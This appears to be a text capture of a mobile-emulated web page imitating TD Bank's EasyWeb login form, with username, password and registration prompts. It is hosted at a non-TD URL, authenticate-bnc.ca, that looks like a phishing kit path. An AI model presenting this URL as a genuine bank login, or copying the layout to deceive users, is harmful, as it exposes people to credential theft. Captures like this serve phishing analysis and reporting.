 https://authenticate-bnc.ca/tracking/files/acc/TD/
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
TD
EasyWeb Login
Username or Access Card
+ Description (Optional)
Password
Remember me
Login
Forgot your username or password? >
TD Online and Mobile Security Guarantee:
You are protected ›
Welcome to EasyWeb, let's get started.
Register online now
If you've received your temporary password, use it to
in along with your Access Card number. You'll then b
prompted to create a new Password.